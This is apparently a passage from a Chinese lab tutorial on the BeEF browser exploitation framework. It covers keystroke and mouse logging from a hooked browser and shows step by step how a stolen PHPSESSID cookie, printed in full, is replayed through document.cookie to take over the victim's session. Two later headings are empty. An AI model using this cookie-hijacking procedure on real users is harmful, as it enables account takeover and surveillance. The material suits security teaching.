

(1)Logs日志

如下所示,需要刷新才能看到,有 键盘记录,鼠标的坐标,鼠标单击 双击 是否聚焦等等!



(2)会话劫持



1、选中靶机,在command面板找到GetCookie命令并执行

2、执行后可以看到已经获取到Cookie了

data: cookie=PHPSESSID=ji79tanduunuhs7vgogcqsjhj4; BEEFHOOK=GOdFhm6ZZh4iO0OXy7I4zOcysj6v5ud3S10hOZeujR8aapRwJaLQHpuDd8YfMapyrnVEP3OMDH5ziRYY

3、Cookie利用。在Kali系统上,打开对应的网址,按下F12进入控制台模块,输入命令如下:

document.cookie="PHPSESSID=ji79tanduunuhs7vgogcqsjhj4; BEEFHOOK=GOdFhm6ZZh4iO0OXy7I4zOcysj6v5ud3S10hOZeujR8aapRwJaLQHpuDd8YfMapyrnVEP3OMDH5ziRYY"刷新,可以看到首页登录了对应的账号。

(3)浏览器重定向

(4)弹窗alert

undefined